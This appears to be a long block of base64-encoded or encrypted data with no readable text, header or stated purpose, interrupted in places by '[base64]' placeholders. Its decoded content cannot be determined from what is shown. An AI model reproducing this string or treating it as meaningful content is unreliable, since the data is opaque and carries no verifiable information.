axZ2vIiYtBfbKcvx0nQBjpQjs44Y+d7lzrDxZYDHNz4gVaKpXYpMwQenQ8fGl3o7OOPsmKX92daTmofE/g4GfDzddMTuQH9RDpzYqIa21lUFJoGU6EaaYFkU6G4k8eNgciG8l80Y/Ikev5rgY+8VsbGoaXon8Ilcu26+NyypRQlR+QZGG8elValtedFFKI/GI194k47aHOipsz0jYr7NpI+wvi/g/[base64]/3dWj1vT61wQ0qciCBpFmcKAg8qSRP1aLmOMU1vW0d4qNzaBZCvB5Nx2GfpCyn0sJvdbvPMrTmUNlq7jCZg3nm+sIIpDShBQA7lNgGPi4a0ttDn1n1+mJlf3C44BXz161gkJr+1AHgPa3kmvkpV7C81vJpKWz8ziyJwFyX9w3ugK7iaNcZJidMY+DZjhS3QTKAE4rGA/mRwnzXFhXhKj26S4SgTrmkGmxbtcAlUlRVYjYfgw+J1o608xAaw4HvpSBPvSuw1lH5dEyGjoEdGcCYv1wzbhiwm0wofEPRGFJ7Iv8RMEcU13gPdc1itB2Y4yRdhv7xe/sDUVd152dAYtkjknCirQiHkdiYTz61n6WhZRY/Wc2Ymit0eEa6LhjjAgvLB6IcPmIrvv0e4qjwPgSj3A6oCgyoZB3bcNm9led/WRGAjZs+VeIRgkvsnHtYcxEeT2vhWpnSFWdr7tYZKKP5MFfLj3b2niLxjLWC8EcsEigJpYVnAVtzhg6vZSPwb+Hysgs8BnX6IW1YuOZJ7kF48VtJ9pshgLT6hlqFC4uvKlzPJ3Cmd5cPgpksZld8Xr5AZkOw1JZ/54fI75O13wystOM9+jOwG5Tz3D1SjDOXTjBMWB9BOCj+UtOV0G+VGPQ6RqcSPSLi4jBiuKd65Ni34CPPLQg81L7rOgQhazvWifhwUg5dCiYi+70ecjI5cJqpGgfPMQbbNo5yqZa3gp38PxV4cVoUcFp55dX9NN35IAbfCzT48WdcTLYy/P0V4Z8uGWJSgI67KwicQ07w2DULoeazpDcsLx8AcAkIWUMNW0+InVo7AGPNwmIZWDI1ORZV5gEdVUpOKjq6+1np0f8jKpRIBYhNNBfkeWLvyO+AtGN8I5E0GTrzi/AlGBWp/Wozg3+5UjFGBCvb5OXOAiDpVufzvfFbkcBRLxJVbvkDUVes8skaa9y6ji3J8lEAZsksQqx6c63Xx+nd6pGwR2KtMwAIvJTwy2EIwyXswdULP8OcTbBjSzKcfQjdF5jX37NKPEjN9NFLCr0YjuonqoNJ+MvNtvNtOtAaUhUNz6tPfhME8cScCofdv9L2YJjfu60y4fMt/MrWegmjLsnvF6Ap0rgPQ0x7Xu61dZR6g26yYXgnuElR1lwqNJTn5hUUt8xAba9tpteuZSh2G4sdBs0BMpgBRw3jZMoH7W8bXwZb4mcTEYaYuQOhGOgnfyWMTvoQ9OKFJ2XiF++gKAed75SPH6wbheByY1btWjThSQf2UsuMeyX/qfP68W+iAaKVYLurrR3uFAi+To5bBVV62c1kSncGajI/[base64]/p9a61J8ECDCrymLmEFd0MY4bibAazFur0GFd+EIldv3IEn/AhsgoxF2lRPorm6LJtGFtNOfBL02hHTFcocUOZejIB4/L4oUR4aO7ZNPHAbjO7u3LoLkOOC2lOdDPcpZHecrS9IYyh2gsDG6yASrrSNmyz8VNSSykftC+qRQJpdRN9T4Nm2bG2M+ABcwmqHE/m2bAOBfPEZw0IiGb9ZWwyNz+GQcVnxJ2M0wzAR0mQvpIYWJwKOfNS4FYaM/Ux1AorgF8Ai6obzSg51IQI7NQ6D9P7S/y17xyVgbWhc0SE7mAnIhmh4qoeMFeDu5W/MQFbDFvUqa0iN2ZUpMa3EiDBFZQit0y6XdPVIIfchCcQH+5fnHO3aYLuZNuHAmegE7l87fcJYZKy8JGNgwA65xMwUtJq/xp2WHGBAioXGLFGhhMWmFJiJiat00Lsi2upbryAEMJ4/YbQR01Je92Z3QvDJUcxYAQ5dJI1M8cCPg/j3/gSAwN4CMnlBvBb8ZCJH+2UemwE0gCWf1dRPCz31+O+nJyTSDl+FeXnMFN13QLcknW63bfYboFtXPzwCorpvIPsPXX+mvsl+Uel+/m6r9SmprkBr+Gz/bKSuU4SyvIosmzl4WuCFQuc8vbMt1LUYYQyaa/yrT/7i0rQGtd3uKy6XGdy4I5I3TPs7AZeA+rQ9KpCjcPF/gYL036hPLzN0McbRCSbrYzK+Y2vvBhGEpTE67bJOuFAG/D+gIbbfNO/zxfJKusvhy/FLdL53B3P6BYksUHjnLlsOw7y+rrSbcRWmchEFhxX8T58VXmEBP9v2wuxKK/ypiintn+aMKVG7crkyDuDYXy3WefBKpErGXnabatI1pCISpPPZWMXR4blJbOGPJJS8wvyeiOD5sUve2MlCWYC3GhCGyvc8961/NMo/I56zKvB8j6atgQTRAGjgoSU/MV5FJzEEzPb2r6fQyOFC5C0jVzAvctrPwU3HsNDFjok1D84wosIfZEITrc7fsaDN969BxQ5Qim5b9Kzavsk2GQHUD8ct/gKjZ9mbUbnBdxbP9yRGV48a2uqryMD32jbBmos+LB3YUS+cDNZe2VtuTwDXCdtOYg4VAS8z02rWrOe9vntzlbx2peKkmbHfLPTdgOkJbfSlfBTWBd6ErIMcWmcE1JpW7vJqV7NXKN3VJ8h9Eoxhn7bgVoU+7+STIymHLjTXEzk7/4ipOHkkYQzvSDRY6n0xD3C+EQZB+/X+O4+TtziydQ083GCGztETrZxmV7TbLn5GNmcUpHesLV7HclG/fFXxl8IVS2GcLEYuCP/Xia6Fhj5TIf1ZD7kAJ4LgCHNshDaaArgaz3UccJTsgTKpN3OHSlYofrnxyLUrLY7tD06xNCV4i2QIIDOrgIa1bYHKjEP0k1BmdcLQj581KZMHXU5u6XGQe5cDxfXwN+vUQT63P/xWpKYrAsi4Ikg57DvmO1wcsZqcnJ1YhykoozlnjJ30klvOXGcclIluj2pQYOz2FodRQr5X3aD5s33n2TyD3qxSXoqW/ot07p+SJKq3M9pLpPwQwOzIJDGgHGrgc4BO+/ymo7ngffRMRODNG8teKJgnTvHlRe8S6ZHSH+ru/CjVvKl3jitIbPw76O8aRpnvlK7CiAHc+Om9cJPZJBlgLySUdcc3GgGpQ7UkL1+d5dNBAHVp+RG1OdiPmG7J9kNg4qHavG9P26iH12t7KISpAU+p+/7YIvRI3v7EHpJNHwLFbGcLdS178uXSE4fENbpzfmZKWJIFAWt0buR9IcWDUZoW5uwYp/[base64]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[base64]/gqch8AJJGe6GyFb48MlnRMcqCzwjidkNMxUDczpgH8aRjkEvbqHAXzUfUXvV8v0BAYcnY4wiNEOYYVgz5rG5XUpkN4Kq7zwAQbDOq0cpwO7i+zitfi7GgzxUjRCg8+malMZ9q61Ciyd27wXugGoYetG5Z073nZHludQIwQ8AwK/NNwtFiCe4A0ZESuLANLGIfwxmiHzK8EPbjgEJRD3hSCyI7IMiYBbLAXZwveY/GwVq7QF915AJVE/yDM+KnKqh2C5f/xzz3boMnD298/[base64]/o4YjFIccJk7IUt0WfXtRKCrYCc12Hb63nFtEjaT+840RlUp6TjbsnaesiSigUR0LKxUdS9tn05r4r/rTL58mwlhLcYBMI8v4gRfVgV9vABwkTX0i+5+7lMIujOuRguMLKvEZMwgD2aFuBOT/kOiNvvc7ROunAIdQo1xttdRCspb6hEYgkWBRvK5vNo4eJ7SqS9DR8/tkKYaQbfIrhA819ROHiV/HKK/WNNECKyfgp2U1yRQoe4mhjJPJuZaW7f5WH72fTWnCr/ULCTSbK7WGI890DibqAETwh63g8QJk3kmPtBzWCVn3WvSLYE0MLAXhUacUAFGnSksvIzGPzdEJPQDtObYf5v/uf6/ICiA488poMmxIrBuF8bHpJ9gocg/3fm7Y5VDmScbVaWatu7Zykx2zwVH9ec9txRF7DeKSMw+3e0JF8jNbgBmseIaleTlYFF+xT9LY4q0gx56EaCOrtvJzAYjJ3JSAZBvHnPcR5Wj3iXoU5Ty7PxoJxzedbkJQg+tN87/8dyfle2Qp2xw/rmx/t6SLrZ/ODV6zuYIUdy98HRJfHK3yYjhAJmlamvu6rVN2+8+9Atz+A2Yl8+SK3gBtEPsQI/5C/N6HgiQrPl61UYiFs7Ch2Rg1iPnq7o3yEOR2+6MxSD0IuEHb6meB6rTMinikCpkFPc0rukiBtwI/exuYRSAmIYR4u4cYA/ycEbzKC06zm+1nDbdkpdt5w7V6j/Jz5JX03fCiQrJxmKHA6wXlh6v0/ci057eP15JLMSzbS82kjwUy3OSTaGu92i377LZMuRIX6VW7ozPoyg1EFx0anUkUJAEXpm16ejpEX4JqF7BHCL2SgG1XKeL9Xekdyvlrz3N9rLtFE783nLy4Jil4zHzZqGu6XNjf4CauKBS8umXKT3/[base64]/YnR/vSYyQqZIwMqZrnPed/LTJBXb2TMnCJ6C4QLkGWxBrsDS685YslX9WlkemJkrLFFLTzr1edy3u3OZmgtKJUf2afbsWKDmN6Yt6kKmRuLYGXHxJkRN94dZ9uejIdDR6ASFnQLuoYsgq2D9/vvBxcs/3OL1efmhcZ3AIr7A1ffy9gavHsm2HUDkBUkiXW6Tcy9mNQnURnaOGFH5OwIiqv/kl2ZxPPBR8Mid1QwXxYKIiZnAVCMOc3Pw0o3nzbEAGIuaMGyYssoReVnzdScIvDERI4LUDB5jy2tJe8ClJHWRKUbajIOPGmp2y3N3WqQwoWeGJcwtd7uwi4c0HuyhMwLDgxl07N183CQp5LuWL/psia3XQuYls6on4t7IIgi+MZYPQMkgh0RRTNYJLzZbvkDHpnV2wpN32NGFyP6yiytzZQG/3kh65mUaVKchcmSPVEiUWc5Vaalst7tVF/8uNdaOsOxEhiHhwANH9hfZR0dKl5Jq9YxyOCf2mOSbhOeZx/NAvAPO3Zpk+hRm5msuMoodmpFGubiLjX4GMRFKfSGGR7UHhHvcGRv/zqH6OwNtnTp3rSElV7fN5/GdeLXk2+EG4NGrZWbyM5q2iP9vKL8bTFcpgdAcK/CH4H4Zini7LkLKJHs/[base64]/9Pkf1n3qbZXGKuX79TdWWQlJdAfw5+YzGXxyGQ8KzH0rqc+5pDdYNJbkckOVreYV44aYcWQvWDIL8ibapxTC+NSlSF0u3c08XoL1koF6d0Sepj47kV3bEjiSHRGmNle8f82QuRtTTtemVXK/rlEk9I8Osie3PIKFyY3xqdZGeKfuZK7zDA6e7dX3iKlXxWYzPp838Wgb178feixPI2zoUisa3EDEwt3tjUz9wvfHvxMzr01aogmr0YPj4+9osMsg43ugXWhgTt3D6Y66tlh6S+BrgTDZvOSKzzkrnQJPlfF5w8BPRCgRBtFzgRtfiyd/Dni1reUlcyvMYM9wleyxlxFVK0fP3M4+BtkVpiRJxkdWQh/lwkAaJ5/bN2mRMxpuQXk4Z+5wpaCsqZatVb/DdjbIPh9/Ivpcwgi9EQTE514xvXgg0lAP+n2ESDHsP58GrxA9iyf3dR5BfAoWX9ICSZ6oRPJfIc92SQ6B4bOPEBKuy6EaPCC2v8jwsQcvaP06JxyCd7Da1CShIaS/[base64]/[base64]/5SFVug1zjvFZoHjmvO9pAyYNrW0mQFuSsX3OXywJ1fauqDyMqwIczCBh+7Bd6d6GyOyHsu6fHsQreB/[base64]/WLa2gdba+MsFQvqzEfPQ1eHZ2UGAauCn5Zq+P/[base64]/UQUVMrNMkPhn5DjV4zlXcB1pdWFshylgtlbTm34FJNZsVrpOUz4P5MYV6V0ro5nfkl+G/RwzCgPvCbrn9pUGQ2g/Gk/YYbO1TJ0SNjtCzi8v+Z2PE2Uxu6uvDrIW4WHw0X3Jz+/[base64]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[base64]/[base64]/hMHD3ojw5KhloRVOxadjMVyn/c904wPQk5YLonj1sTNhmzHO4My1qbLuK6B8DUljKiom4e4ajiPMSzndTeU9nvQpx1lrH8q+2jrgW0LgaauU4E6qMvyffZW7M1LpG3A6tdPPmqEDhUQiGNt/XJiJm8EhTWWeP1IcEH7xLWkRxjpJD/oVuTMlUNyfP+ikHiuHwNPaZzzXkMZMT4y8KwxRfU7wb17klbatuWRc/+xes60fJU5z1tXma+hYakq6WvPJt+eZkUfrSGJvjtJuVLYa0mUlpWC3EmZGFSQG4tSiHDGDNkQBo1Ex+rr6PXNTTVZsoFqMX+zeqUX4uBxc3yL+iNM3E89iDPH4VdWhZwKIr3fhUyRYL+C4c8g8iQ6FFnKg4cCMm3+HVvLbvKc1a/2RO6whEbMIsWSFOb7fuhWwgy0D7Wyec/O5dsK/9DgwVrLKyQKSYDo3Y3fjNoloyz2LiRRqt86/6Faf81pMMpV/cPSlbFT5JPlkEL8+KS0BVNO5qvW3Z6bimr2auE1tt1FWzG8bS0phl1skvdDRSN9lplus51CtCTK9XsMVAWylCjunbC0rTNS+I6iQcsjIGhoCM1vM9YdaMBGT1CbJCRW5ipM+OFUW+5HI9kkD6+sEqXbQbzE7DBX2/m2b6xAhu0XVvgTGvnc0YjO+P5kgTNDAnzxlKQ62DldLyHT2C0MSH1Irm8ggObsSOKtpvyCLcvuowB/jdzXzIzCa2Pja1Olnyvjd15KX68pzUKDBLYmVN82yGWUvOn8xvmjc8+oHBdsQ0v7/5z5GGh/xKtcYZF9WPmMjCnPPTSmQuvv6BOroshKHKRiRY6NryYnWgPVi1BEKsX3UKTEfcCF9XY2TGV5xUN7HAiW/MwUhUCw/tf2vswlt/aNKzz9wUM79QEFJ4r+zYS1JBl4gWEJaNTjNUbZkJL0h42OM2uWIlCcLCbA/43rjxUSTj+WQNeQjseger0NKUthQrhBxStfAW0TB9IwFZmnT7Lwp3Z53iNgsk76Dvqcf1wS1LQoDKaDPMGpxKjSd6sm+8r+oqnGtmnN6RObjKQXAcNNVZySBLUsQ9OVh8IpO8oIuaCcZBDwCGAbWw5lIVCsEOAsezJE/sDlGaQSB9Pj6gMfa2ACTSFvjMVIxbM/CjOxMJAD7hGq4xKQJUjMwD9m2mr4svETIViTLNd/M5JRnDeEWb+8Olp6vR8pYQw44djYfJFd3AEt5C5ntEv80uWcaNB0+0Zkewblkh9aoLi3lryRFzz4lFS2OymyTVV4k/Ub/XJPr+nnLv9k6zfZIyQKQx5aZaPXOvPi65rg2L9lnXFJIXMByb9F0nJLAb/s0tIxzA5L0Yk8HS7fDVTVRmMRfYu8Fff9lgrFQXrNaRB6BWOytTjsaZF9z4U0LDvoSFIWEDLoSRtDmR/wNG37lMWq+1pLp1ct8yu3tHBcKra2Hlu3PP1rm8+fw4Vipnj2+dcN5mVPmPlgna5TMDliqp3B1iabLuldPD4MhiwzRyqKwa0x1UPNcV++AlL2UIpQZ4T/R7g3/rIq8ufzhl0oviQICeQaNrKzMdjLIjfmb6oPWKM4GUMJUUg9LEoJwAsgGnxMAgL+no4XvBYcI/0GRW+6Q7PFJfRu6TQVhvrWx+59S31AmT3irl1OSHL334BOfNl5pUpxM7k0lJESKWp8yoTPFNorJz/rpKv3HQKUaFIxWy+6LBXoV/mS1NpLBuTIhq3aJ0jwVYu+7d75cvzeudhVleJG3bozHwPtJPkGTCaue9giIFTWNB8raLXeNnMY/0NIgYif6gX0zHwA/oYYvhoPSEjt7G0efEjvoqad5oIaxXNM0HxKUa8n69etvkgP+/AlWYS19K1WCHBILCP4sYzgoP6fYU+HadoMKBImwMl7YUbsiyHG0mSqnh051sk8ocSlD05Ph+Frk7R/[base64]/KHbzQrX8QDG5j2j8j4h0oFUjBOL/lGFWIWjteUWSyMdj6q4/[base64]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